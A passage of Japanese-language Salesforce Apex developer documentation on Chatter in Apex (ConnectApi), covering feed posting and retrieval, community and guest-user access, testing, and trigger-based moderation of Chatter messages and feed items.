feedItemInput.attachment = contentAttachmentInput;
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;

// Use a group ID for the subject ID.
feedItemInput.subjectId = '0F9D00000000oOT';

ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);

```

新しく投稿されたフィード項目の `parent` プロパティには、指定したグループの `ConnectApi.ChatterGroupSummary` が含まれます。

#### レコード (ファイルや取引先など) への投稿

このコードは、フィード項目をレコードに投稿し、グループにメンションします。 `subjectId` に、レコード ID を指定します。

```

ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput ();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput ();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput ();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput ();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput> ();

textSegmentInput.text = 'Does anyone know anyone with contacts here?';
messageBodyInput.messageSegments.add(textSegmentInput);

// Mention a group.
mentionSegmentInput.id = '0F9D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);

feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;

// Use a record ID for the subject ID.
feedItemInput.subjectId = '001D000000JVwL9';

ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);

```

新しいフィード項目の `parent` プロパティは、 `subjectId` に指定されたレコードタイプに応じて異なります。レコードタイプが `File` の場合、親は `ConnectApi.FileSummary` です。レコードタイプが `Group` の場合、親は `ConnectApi.ChatterGroupSummary` です。レコードタイプが `User` の場合、親は

`ConnectApi.UserSummary` です。他のすべてのレコードタイプの場合、`Account` を使用するこの例と同様に、親は `ConnectApi.RecordSummary` です。

## フィードからのフィード要素の取得

 **ヒント:** フィード要素を含むフィードを返すには、次のメソッドをコールします。API バージョン 31.0 では、フィード要素種別はフィード項目とバンドルのみですが、これは今後変更される可能性があります。

フィードからフィード項目を取得する方法は、どのフィード種別でも似ていますが同一ではありません。

`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` フィードからフィード要素を取得します。

これらのフィードからフィード要素を取得する場合は、`subjectId` が不要な次のメソッドを使用します。

- `getFeedElementsFromFeed(communityId, feedType)`
- `getFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)`
- `getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)`
- `getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter)`
- `getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)`

## Favorites フィードからのフィード要素の取得

お気に入りフィードからフィード要素を取得するには、`favoriteId` を指定します。次のフィードの場合、`subjectId` は、コンテキストユーザの ID または別名 `me` である必要があります。

- `getFeedElements(communityId, subjectId, favoriteId)`
- `getFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)`
- `getFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam)`

## Filter フィードからのフィード要素の取得

条件フィードからフィード要素を取得するには、`keyPrefix` を指定します。`keyPrefix` はオブジェクト ID の最初の 3 文字であり、オブジェクト種別を示します。`subjectId` は、コンテキストユーザの ID または別名 `me` である必要があります。

- `getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix)`
- `getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)`
- `getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam)`

`Bookmarks`、`Files`、`Groups`、`Mute`、`News`、`People`、`Record`、`Streams`、`To`、`Topics`、および `UserProfile` フィードからフィード要素を取得します。

これらのフィード種別からフィード要素を取得するには、件名 ID を指定します。`feedType` が `Record` である場合、`subjectId` にはグループ ID を含む任意のレコード ID を指定できます。`feedType` が `Streams` である場合、`subjectId` はストリーム ID である必要があります。`feedType` が `Topics` である場合、`subjectId` はトピック ID である必要があります。`feedType` が `UserProfile` である場合、`subjectId`

には任意のユーザIDを指定できます。 *feedType* がその他の値の場合、 *subjectId* はコンテキストユーザの ID または別名 *me* である必要があります。

- `getFeedElementsFromFeed(communityId, feedType, subjectId)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)`

#### Record フィードからのフィード要素の取得

*subjectId* に、レコード ID を指定します。

 **ヒント:** レコードは、フィードをサポートする任意のタイプのレコードにすることができます(グループを含む)。 Salesforce UI のグループページ上のフィードは、レコードフィードです。

- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, threadedCommentsCollapsed)`
- `getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, threadedCommentsCollapsed)`

#### 関連トピック:

[ChatterFavorites クラス](#)

[ChatterFeeds クラス](#)

[ConnectApi 出力クラス](#)

[ConnectApi 入力クラス](#)

#### コミュニティおよびポータルでの ConnectApi データへのアクセス

ほとんどの ConnectApi メソッドは、1つのコミュニティのコンテキスト内で機能します。

多くの ConnectApi メソッドは、最初の引数として `communityId` を取ります。コミュニティを有効化していない場合、この引数には `'internal'` または `null` を使用します。

コミュニティを有効化している場合、`communityId` 引数には、メソッドをデフォルトのコミュニティのコンテキストで実行するか (`'internal'` または `null` を指定)、または特定のコミュニティのコンテキストで実行するか (コミュニティ ID を指定) を指定します。コメントやフィード項目など、メソッド内の他の引数で参照されるエンティティは、指定されたコミュニティ内に存在する必要があります。指定されたコミュニティ ID は、出力で返されるすべての URL で使用されます。

パートナーポータルまたはカスタマーポータルのデータにアクセスするには、`communityId` 引数にコミュニティ ID を使用します。 `'internal'` または `null` は使用できません。

ConnectApi 出力オブジェクトで返されるほとんどの URL は、Chatter REST API リソースです。

コミュニティ ID を指定した場合、出力で返される URL では次の形式が使用されます。

```
/connect/communities/communityId/resource
```

`'internal'` を指定した場合、出力で返される URL では同じ形式が使用されます。

```
/connect/communities/internal/resource
```

`null` を指定した場合、出力で返される URL では次のいずれかの形式が使用されます。

```
/chatter/resource
```

```
/connect/resource
```

## コミュニティゲストユーザが使用できるメソッド

コミュニティでログインなしのアクセスが許可されている場合、ゲストユーザは多くの Apex メソッドにアクセスできます。これらのメソッドは、ゲストユーザがアクセスできる情報を返します。

コミュニティでログインなしのアクセスが許可されている場合、次のメソッドのすべてのオーバーロードをゲストユーザが使用できます。

**❗ 重要:** ここに示されているメソッドのオーバーロードが、Chatter が必要であることを示している場合、コミュニティへの公開アクセスを有効にして、ゲストユーザがメソッドを使用できるようにする必要があります。公開アクセスを有効化しない場合、Chatter を必要とするメソッドが取得したデータは、公開コミュニティのページに正しく読み込まれません。

- Announcements メソッド:

- `getAnnouncements()`

- ChatterFeeds メソッド:

- `getComment()`

- `getCommentInContext()`

- `getCommentsForFeedElement()`

- `getExtensions()`

- `getFeed()`

- `getFeedElement()`

- `getFeedElementBatch()`
- `getFeedElementPoll()`
- `getFeedElementsFromFeed()`
- `getFeedElementsUpdatedSince()`
- `getFeedWithFeedElements()`
- `getLike()`
- `getLikesForComment()`
- `getLikesForFeedElement()`
- `getLinkMetadata()`
- `getPinnedFeedElementsFromFeed()`
- `getRelatedPosts()`
- `getThreadsForFeedComment()`
- `getVotesForComment()`
- `getVotesForFeedElement()`
- `searchFeedElements()`
- `searchFeedElementsInFeed()`
- `updatePinnedFeedElements()`

**⚠ 重要:** バージョン 31.0 では、これらの `ChatterFeeds` フィード項目メソッドはゲストユーザのみが使用できます。バージョン 32.0 以降では、`ChatterFeeds` フィード要素メソッドはゲストユーザが使用できます。

- `getCommentsForFeedItem()`
- `getFeedItem()`
- `getFeedItemBatch()`
- `getFeedItemsFromFeed()`
- `getFeedItemsUpdatedSince()`
- `getLikesForFeedItem()`
- `searchFeedItems()`
- `searchFeedItemsInFeed()`

- `ChatterGroups` メソッド:

- `getGroup()`
- `getGroups()`
- `getMembers()`
- `searchGroups()`

- `ChatterUsers` メソッド:

- `getFollowers()`
- `getFollowings()`
- `getGroups()` (バージョン 32.0 ~ 44.0)
- `getPhoto()`

- `getReputation()`
- `getUser()`
- `getUserBatch()`
- `getUserGroups()`
- `getUsers()`
- `searchUserGroupDetails()`
- `searchUserGroups()` (バージョン 30.0 ~ 44.0)
- `searchUsers()`
- Communities メソッド:
  - `getCommunity()`
- Knowledge メソッド:
  - `getTopViewedArticlesForTopic()`
  - `getTrendingArticles()`
  - `getTrendingArticlesForTopic()`
- ManagedContent メソッド:
  - `getAllContent()` (ベータ)
  - `getAllDeliveryChannels()` (ベータ)
  - `getAllManagedContent()`
  - `getContentByIds()` (ベータ)
  - `getManagedContentByIds()`
  - `getManagedContentByTopics()`
  - `getManagedContentByTopicsAndIds()`
- ManagedTopics メソッド:
  - `getManagedTopic()`
  - `getManagedTopics()`
- NextBestActions メソッド:
  - `executeStrategy()`
  - `setRecommendationReaction()`
- Personalization メソッド:
  - `getAudience()`
  - `getAudienceBatch()`
  - `getAudiences()`
  - `getTarget()`
  - `getTargets()`
- Recommendations メソッド:
  - `getRecommendationsForUsers()`

 **メモ:** ゲストユーザは記事とファイルのおすすめのみを使用できます。

- Topics メソッド:
  - `getGroupsRecentlyTalkingAboutTopic()`
  - `getRecentlyTalkingAboutTopicsForGroup()`
  - `getRecentlyTalkingAboutTopicsForUser()`
  - `getRelatedTopics()`
  - `getTopic()`
  - `getTopics()`
  - `getTrendingTopics()`
- UserProfiles メソッド:
  - `getPhoto()`
- Zones メソッド:
  - `searchInZone()`

関連トピック:

[ゲストユーザプロフィールを使用して認証されていないユーザに安全なアクセスを提供](#)

## ConnectApi 入力および出力クラスの使用

ConnectApi 名前空間のクラスには、Chatter REST API データにアクセスする静的メソッドが含まれるものがあります。ConnectApi 名前空間には、パラメータを渡す入力クラスと、静的メソッドへのコールで返される出力クラスも含まれます。

ConnectApi メソッドは、単純なデータ型または複雑なデータ型のどちらかを取ります。単純なデータ型とは、整数や文字列などのプリミティブ Apex データです。複雑なデータ型とは、ConnectApi 入力オブジェクトです。

ConnectApi メソッドの実行が成功すると、ConnectApi 名前空間から出力オブジェクトが返される場合があります。ConnectApi 出力オブジェクトは、他の出力オブジェクトで構成されることがあります。たとえば、`ConnectApi.ActorWithId` 出力オブジェクトには、プリミティブデータ型を持つ `id` や `url` などのプロパティが含まれます。また、`ConnectApi.Reference` オブジェクトを持つ `mySubscription` プロパティも含まれます。

 **メモ:** ConnectApi 出力オブジェクトのすべての Salesforce ID は 18 文字です。入力オブジェクトには、15 文字または 18 文字の ID を使用できます。

関連トピック:

[ConnectApi 入力クラス](#)

[ConnectApi 出力クラス](#)

## ConnectApi クラスの制限について

ConnectApi 名前空間内のメソッドの制限は、他の Apex クラスの制限とは異なります。

ConnectApi 名前空間内のクラスの場合、各書き込み操作が Apex ガバナ制限で 1 回の DML 操作としてカウントされます。ConnectApi メソッドコールも、レート制限の対象となります。ConnectApi レート制限は、Chatter REST API レート制限と同じです。どちらにも、ユーザごと、名前空間ごと、時間ごとのレート制限があります。レート制限を超えると、ConnectApi.RateLimitException が発生します。Apex コードで、この例外をキャッチして処理する必要があります。

コードのテスト時、Apex Test.startTest メソッドのコールにより、レート制限数が新しく開始します。Test.stopTest メソッドのコールにより、レート制限数は Test.startTest をコールする前の値に設定されます。

## ConnectApi オブジェクトの逐次化と並列化

ConnectApi 出力オブジェクトを JSON に逐次化すると、Chatter REST API から返される JSON と類似した構造になります。ConnectApi 入力オブジェクトを JSON から並列化した場合も、Chatter REST API と類似した構造になります。

Chatter in Apex は、次の Apex コンテキストで逐次化と並列化をサポートします。

- JSON および JSONParser クラス — Chatter in Apex 出力を JSON に逐次化、および Chatter in Apex 入力を JSON から並列化。
- @RestResource を含む Apex REST — Chatter in Apex 出力を JSON を戻り値として逐次化、および JSON をパラメータとして Chatter in Apex 入りに並列化。
- @RemoteAction を含む JavaScript Remoting — Chatter in Apex 出力を JSON を戻り値として逐次化、および JSON をパラメータとして Chatter in Apex 入りに並列化。

Chatter in Apex は、次の逐次化および並列化ルールに従います。

- 逐次化できるのは出力オブジェクトのみです。
- 並列化できるのは最上位の入力オブジェクトのみです。
- 列挙値および例外は、逐次化も並列化もできません。

## ConnectApi バージョニングと同等性チェック

ConnectApi クラスのバージョニングは、他の Apex クラスとは異なる特定のルールに従います。

ConnectApi クラスのバージョニングは次のルールに従います。

- ConnectApi メソッドコールは、そのメソッドコールが含まれるクラスのバージョンのコンテキスト内で実行されます。バージョンの使用は、Chatter REST API URL の /v`xx.x` セクションと似ています。
- 各 ConnectApi 出力オブジェクトは getBuildVersion メソッドを公開します。このメソッドは、出力オブジェクトを作成したメソッドが呼び出されたバージョンを返します。
- 入力オブジェクトを操作するとき、Apex でアクセスできるのは、それを囲む Apex クラスのバージョンでサポートされるプロパティのみです。
- ConnectApi メソッドに渡される入力オブジェクトには、そのメソッドを実行する Apex クラスのバージョンでサポートされる、null 以外のプロパティのみが含まれる場合があります。入力オブジェクトにバージョン不適合のプロパティが含まれていると、例外が発生します。

- `toString` メソッドの出力は、オブジェクトを操作するコードのバージョンでサポートされているプロパティのみを返します。出力オブジェクトの場合、返されるプロパティもビルドのバージョンでサポートされている必要があります。
- Apex REST、`JSON.serialize`、および `@RemoteAction` の逐次化には、バージョンに適合するプロパティのみが含まれます。
- Apex REST、`JSON.deserialize`、および `@RemoteAction` の並列化は、バージョン不適合のプロパティを拒否します。
- 列挙はバージョン対応していません。列挙値は、すべてのAPIバージョンで返されます。クライアントは理解しない値を適切に処理する必要があります。

`ConnectApi` クラスの同等性チェックは次のルールに従います。

- 入力オブジェクト — プロパティが比較されます。
- 出力オブジェクト — プロパティとビルドのバージョンが比較されます。たとえば、2つのオブジェクトの同じプロパティが同じ値で、ビルドのバージョンが異なる場合、オブジェクトは同等ではありません。ビルドのバージョンを取得するには、`getBuildVersion` をコールします。

## ConnectApi オブジェクトのキャスト

`ConnectApi` 出力オブジェクトをより特定の型にダウンキャストすると便利な場合があります。

この方法は、メッセージセグメント、フィード項目機能、およびレコード項目で特に便利です。フィード項目のメッセージセグメントは、`ConnectApi.MessageSegment` 型です。フィード項目機能は

`ConnectApi.FeedItemCapability` 型です。レコード項目は、`ConnectApi.AbstractRecordField` 型です。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、`instanceof` を使用すると、これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。ダウンキャスト時には、不明なサブクラスを処理するデフォルトの case が必要です。

次の例では、`ConnectApi.MessageSegment` を `ConnectApi.MentionSegment` にダウンキャストします。

```
if(segment instanceof ConnectApi.MentionSegment) {
    ConnectApi.MentionSegment = (ConnectApi.MentionSegment) segment;
}
```

**❗ 重要:** フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

関連トピック:

[ChatterFeeds クラス](#)

[ConnectApi.FeedElementCapabilities クラス](#)

[ConnectApi.MessageSegment クラス](#)

[ConnectApi.AbstractRecordView クラス](#)

## ワイルドカード

Chatter REST API と Chatter in Apex の検索でテキストパターンを一致させるには、ワイルドカード文字を使用します。

ワイルドカードが一般的に使用されるのはフィードを検索するときです。q パラメータで検索文字列とワイルドカードを渡します。次の例は、Chatter REST API 要求です。

```
/chatter/feed-elements?q=chat*
```

次の例は、Chatter in Apex メソッドコールです。

```
ConnectApi.ChatterFeeds.searchFeedElements(null, 'chat*');
```

検索内のテキストパターンと一致させるために、次のワイルドカード文字を指定できます。

ワイルドカード	説明
*	検索語の途中または末尾で、0 個以上の文字の代わりにアスタリスクを使用できます。たとえば、「太*」を検索すると、「太一」、「太郎」、「太次郎」などの「太」で始まるデータが表示されます。ただし、中国語、日本語、韓国語、またはタイ語で検索する場合は、検索語の中間にアスタリスクまたは疑問符のワイルドカードは使用できません。 単語または語句内のリテラルアスタリスクを検索する場合、アスタリスクをエスケープします (\ 文字をその前に付けます)。
?	疑問符は、検索語の途中または末尾にある 1 つのみの文字の代わりに使用できます。たとえば、「jo?n」を検索すると、「john」や「joan」を含むデータが表示されます。ただし、中国語、日本語、韓国語、またはタイ語で検索する場合は、検索語の中間にアスタリスクまたは疑問符のワイルドカードは使用できません。また、検索キーワードの先頭にワイルドカードの疑問符を使用しても機能しません。ルックアップ検索では ? は使用できません。

ワイルドカードを使用する場合には、以下の点に注意してください。

- ワイルドカード検索の条件を絞り込むほど、検索結果はより速く返され、期待する結果が返される可能性が高まります。たとえば、単語 prospect (または複数形 prospects) のすべての発生を検索するには、無関係の一致 (prosperity など) を返す可能性のある制限のより少ないワイルドカード検索 (prosp\* など) を指定するよりも、検索文字列内で prospect\* を指定する方がより効率的です。
- 単語のすべてのバリエーションを見つけるために、検索を調整します。たとえば、property と properties をを見つけるには、propert\* を指定します。
- 句読点にはインデックスを付けます。語句内で \* または ? をを見つけるためには、検索文字列を引用符で囲む必要があり、特殊文字をエスケープする必要があります。たとえば、"where are you?" は、語句 where are you? を見つけます。エスケープ文字 (\) は、この検索が正しく機能するために必要です。

## ConnectApi コードのテスト

すべての Apex コードと同様に、Chatter in Apex コードにはテストカバー率が必要です。

Chatter in Apex メソッドはシステムモードでは実行されず、現在のユーザ (コンテキストユーザとも呼ばれる) のコンテキストで実行されます。メソッドは、コンテキストユーザがアクセス権を持つものすべてにアクセスできます。Chatter in Apex は、runAs システムメソッドをサポートしていません。

大部分の Chatter in Apex メソッドには、実際の組織データへのアクセス権が必要であり、`@IsTest (SeeAllData=true)` のマークが付けられたテストメソッドで使用されなければ失敗します。

ただし、`getFeedElementsFromFeed` などの一部の Chatter in Apex メソッドでは、テストで組織データにアクセスすることが認められず、出力がテストコンテキストで返されるように登録する特別なテストメソッドと一緒に使用する必要があります。メソッドが `setTest` メソッドを必要とする場合は、要件がそのメソッドの「Usage」セクションに記述されます。

テストメソッド名は、通常の方法名の先頭に `setTest` プレフィックスが付けられます。テストメソッドの署名(パラメータの組み合わせ)は、通常の方法の署名と一致します。たとえば、通常の方法に3つのオーバーロードがある場合、テストメソッドには3つのオーバーロードがあります。

Chatter in Apex テストメソッドの使用方法は、Apex での Web サービスのテスト方法と類似しています。まず、メソッドで返すデータを作成します。データを作成するには、出力オブジェクトを作成し、それらのプロパティを設定します。すべての非抽象出力クラスに非引数コンストラクタを使用して、オブジェクトを作成できます。

データを作成したら、テストメソッドをコールして、データを登録します。テストする通常の方法と同じ署名を持つテストメソッドをコールします。

テストデータを登録したら、通常の方法を実行します。通常の方法を実行すると、登録済みデータが返されます。

**❗ 重要:** テストメソッドの署名には、通常の方法の署名と一致するものを使用します。通常の方法をコールするときに、一致するパラメータセットを使用してデータが登録されていなかった場合、例外を受け取ります。

次の例は、`ConnectApi.FeedElementPage` を構成し、特定の組み合わせのパラメータを指定して `getFeedElementsFromFeed` がコールされたときにそれが返されるように登録するテストを示しています。

```
global class NewsFeedClass {
    global static Integer getNewsFeedCount() {
        ConnectApi.FeedElementPage elements =
            ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
                ConnectApi.FeedType.News, 'me');
        return elements.elements.size();
    }
}
```

```
@isTest
private class NewsFeedClassTest {
    @IsTest
    static void doTest() {
        // Build a simple feed item
        ConnectApi.FeedElementPage testPage = new ConnectApi.FeedElementPage();
        List<ConnectApi.FeedItem> testItemList = new List<ConnectApi.FeedItem>();
        testItemList.add(new ConnectApi.FeedItem());
        testItemList.add(new ConnectApi.FeedItem());
        testPage.elements = testItemList;

        // Set the test data
        ConnectApi.ChatterFeeds.setTestGetFeedElementsFromFeed(null,
            ConnectApi.FeedType.News, 'me', testPage);
    }
}
```

```
// The method returns the test page, which we know has two items in it.
Test.startTest();
System.assertEquals(2, NewsFeedClass.getNewsFeedCount());
Test.stopTest();
}
}
```

## ConnectApi クラスとその他の Apex クラスの違い

ConnectApi クラスとその他の Apex クラスには、さらに次のような違いがあります。

### システムモードとコンテキストユーザ

Chatter in Apex メソッドはシステムモードでは実行されず、現在のユーザ(コンテキストユーザとも呼ばれる)のコンテキストで実行されます。メソッドは、コンテキストユーザがアクセス権を持つものすべてにアクセスできます。Chatter in Apex は、runAs システムメソッドをサポートしていません。subjectId 引数を取るメソッドの多くで、その対象はコンテキストユーザである必要があります。これらの場合、ID の代わりに文字列 me を使用してコンテキストユーザを指定できます。

### with sharing と without sharing

Chatter in Apex は、with sharing および without sharing キーワードを無視します。代わりに、コンテキストユーザがすべてのセキュリティ、項目レベルの共有、および表示設定を制御します。たとえば、コンテキストユーザが非公開グループのメンバーである場合、ConnectApi クラスは、そのグループに投稿できます。コンテキストユーザが非公開グループのメンバーではない場合、コードはそのグループのフィールド項目を参照できず、グループへの投稿はできません。

### 非同期操作

一部の Chatter in Apex 操作は非同期、つまりすぐには行われません。たとえば、コードでユーザに対するフィールド項目を追加しても、ニュースフィードですぐには使用できません。また、写真を追加しても、すぐには使用できません。テストの場合、写真を追加してもすぐには取得できません。

### Apex REST では XML がサポートされない

Apex REST では、Chatter in Apex オブジェクトの XML 逐次化および並列化はサポートされません。Apex REST では、Chatter in Apex オブジェクトの JSON 逐次化および並列化はサポートされません。

### 空のログエントリ

Chatter in Apex オブジェクトに関する情報は、VARIABLE\_ASSIGNMENT ログイベントには表示されません。

### Apex SOAP Web サービスがサポートされない

Chatter in Apex オブジェクトは、キーワード webservice で指示された Apex SOAP Web サービス内では使用できません。

## トリガを使用した Chatter 非公開メッセージのモデレーション

ChatterMessage のトリガを記述して、組織またはコミュニティの非公開メッセージのモデレーションを自動化します。トリガを使用して、メッセージが会社のメッセージングポリシーに準拠していること、およびメッセージにブラックリストに登録された語が含まれていないことを保証できます。

非公開メッセージの本文と送信者に関する情報を確認するには、*Apex before insert* トリガを記述します。検証メッセージをレコードまたは本文項目に追加することにより、メッセージが失敗し、エラーがユーザに返されます。

*after insert* トリガを作成することはできますが、ChatterMessage は更新することができないため、ChatterMessage を変更する *after insert* トリガは実行時に失敗して該当するエラーメッセージが表示されます。

非公開メッセージのトリガを作成するには、[設定] から、[クイック検索] ボックスに「ChatterMessage のトリガ」と入力し、[ChatterMessage のトリガ] を選択します。または、開発者コンソールで [File (ファイル)] > [New (新規)] > [Apex Trigger] をクリックし、[sObject] ドロップダウンリストから ChatterMessage を選択してもトリガを作成できます。

次の表は、ChatterMessage で公開される項目のリストです。

表 3: ChatterMessage で使用可能な項目

項目	Apex データ型	説明
Id	ID	Chatter メッセージの一意の識別子
Body	String	送信者によって投稿された Chatter メッセージの本文
SenderId	ID	送信者のユーザ ID
SentDate	DateTime	メッセージの送信日時
SendingNetworkId	ID	メッセージの送信元のネットワーク (コミュニティ)  この項目は、コミュニティが有効で、非公開メッセージが少なくとも 1 つのコミュニティで有効な場合にのみ表示されます。

次の例は、それぞれの新規メッセージを確認するために使用される ChatterMessage の *before insert* トリガを示します。このトリガはクラスメソッド `moderator.review()` をコールして、それぞれの新規メッセージを挿入前に確認します。

```
trigger PrivateMessageModerationTrigger on ChatterMessage (before insert) {
    ChatterMessage[] messages = Trigger.new;

    // Instantiate the Message Moderator using the factory method
```

### エディション

使用可能なエディション:  
Salesforce Classic

使用可能なエディション:  
**Enterprise** Edition、  
**Performance** Edition、  
**Unlimited** Edition、および  
**Developer** Edition

### ユーザ権限

ChatterMessage の Apex トリガを保存する

- 「Apex 開発」

および

「Chatter メッセージとダイレクトメッセージの管理」

```

MessageModerator moderator = MessageModerator.getInstance();

for (ChatterMessage currentMessage : messages) {
    moderator.review(currentMessage);
}
}

```

メッセージがポリシー違反の場合 (メッセージ本文にブラックリストに登録された語が含まれる場合など)、Apex `addError` メソッドをコールすることで、メッセージの送信を防ぐことができます。addError をコールして、項目またはメッセージ全体にカスタムエラーメッセージを追加できます。次のスニペットは、`reviewContent` メソッドのうち、エラーをメッセージの [本文] 項目に追加する部分を示します。

```

if (proposedMsg.contains(nextBlackListedWord)) {
    theMessage.Body.addError(
        'This message does not conform to the acceptable use policy');
    System.debug('moderation flagged message with word: '
        + nextBlackListedWord);
    problemsFound=true;
    break;
}

```

次に、送信者とメッセージの内容を確認するメソッドが含まれる `MessageModerator` クラスの全体を示します。このクラスのコードの一部は、簡略化のために削除されています。

```

public class MessageModerator {
    private Static List<String> blacklistedWords=null;
    private Static MessageModerator instance=null;

    /**
     Overall review includes checking the content of the message,
     and validating that the sender is allowed to send messages.
    **/
    public void review(ChatterMessage theMessage) {
        reviewContent(theMessage);
        reviewSender(theMessage);
    }

    /**
     This method is used to review the content of the message. If the content
     is unacceptable, field level error(s) are added.
    **/
    public void reviewContent(ChatterMessage theMessage) {
        // Forcing to lower case for matching
        String proposedMsg=theMessage.Body.toLowerCase();
        boolean problemsFound=false; // Assume it's acceptable
        // Iterate through the blacklist looking for matches
        for (String nextBlackListedWord : blacklistedWords) {
            if (proposedMsg.contains(nextBlackListedWord)) {
                theMessage.Body.addError(
                    'This message does not conform to the acceptable use policy');
                System.debug('moderation flagged message with word: '
                    + nextBlackListedWord);
                problemsFound=true;
                break;
            }
        }
    }
}

```

```
    }
  }

  // For demo purposes, we're going to add a "seal of approval" to the
  // message body which is visible.
  if (!problemsFound) {
    theMessage.Body = theMessage.Body +
      ' *** approved, meets conduct guidelines';
  }
}

/**
 * Is the sender allowed to send messages in this context?
 * -- Moderators -- always allowed to send
 * -- Internal Members -- always allowed to send
 * -- Community Members -- in general only allowed to send if they have
 *   a sufficient Reputation
 * -- Community Members -- with insufficient reputation may message the
 *   moderator(s)
 */
public void reviewSender(ChatterMessage theMessage) {
  // Are we in a Community Context?
  boolean isCommunityContext = (theMessage.SendingNetworkId != null);

  // Get the User
  User sendingUser = [SELECT Id, Name, UserType, IsPortalEnabled
                     FROM User where Id = :theMessage.SenderId ];
  // ...
}

/**
 * Enforce a singleton pattern to improve performance
 */
public static MessageModerator getInstance() {
  if (instance==null) {
    instance = new MessageModerator();
  }
  return instance;
}

/**
 * Default constructor is private to prevent others from instantiating this class
 * without using the factory.
 * Initializes the static members.
 */
private MessageModerator() {
  initializeBlackList();
}

/**
 * Helper method that does the "heavy lifting" to load up the dictionaries
 * from the database.
 * Should only run once to initialize the static member which is used for

```

```

    subsequent validations.
    **/
    private void initializeBlackList() {
        if (blacklistedWords==null) {
            // Fill list of blacklisted words
            // ...
        }
    }
}

```

## トリガを使用したフィード項目のモデレーション

FeedItem のトリガを記述して、組織またはコミュニティの投稿のモデレーションを自動化します。トリガを使用して、投稿が会社のコミュニケーションポリシーに準拠していること、および投稿に望ましくない単語や語句が含まれていないことを確実にできます。

フィード項目の本文を確認し、ブラックリストに登録された語句が含まれている場合にフィード項目の状況を変更するには、Apex *before insert* トリガを記述します。フィード項目のトリガを作成するには、[設定] から、[クイック検索] ボックスに「FeedItem トリガ」と入力し、[FeedItem トリガ] を選択します。または、開発者コンソールで [File (ファイル)] > [New (新規)] > [Apex Trigger] をクリックし、[sObject] ドロップダウンリストから FeedItem を選択してトリガを作成することもできます。

次の例は、それぞれの新規投稿を確認するために使用される FeedItem の *before insert* トリガを示します。投稿に望ましくない語句が含まれている場合、トリガはさらに投稿の状況を PendingReview に設定します。

```

trigger ReviewFeedItem on FeedItem (before insert) {
    for (Integer i = 0; i<trigger.new.size(); i++) {

        // We don't want to leak "test phrase" information.

        if (trigger.new[i].body.containsIgnoreCase('test phrase')) {
            trigger.new[i].status = 'PendingReview';
            System.debug('caught one for pendingReview');
        }
    }
}

```

## コミュニティ

コミュニティとは、従業員、顧客、パートナーをつなぐブランド空間です。ビジネスニーズに合わせてコミュニティをカスタマイズしながら作成することができ、その後もコミュニティ間をシームレスに移行できます。

コミュニティとは、従業員、顧客、パートナーをつなぐブランド空間です。Network クラス、および ConnectApi 名前空間の Chatter in Apex クラスを使用して、Apex でコミュニティを操作できます。

### エディション

使用可能なエディション:  
**Enterprise** Edition、  
**Performance** Edition、  
**Unlimited** Edition、および  
**Developer** Edition

### ユーザ権限

FeedItem の Apex トリガを  
 保存する

- 「Apex の開発」

Chatter in Apex には、コミュニティに関する情報を返すメソッドが含まれる `ConnectApi.Communities` クラスがあります。また、ほとんどの Chatter in Apex メソッドでは `communityId` 引数を使用できます。

関連トピック:

[Network クラス](#)

[ConnectApi 名前空間](#)

## メール

Apex を使用して受信メールと送信メールを操作できます。

次のメール機能で Apex を使用します。

このセクションの内容:

### 受信メール

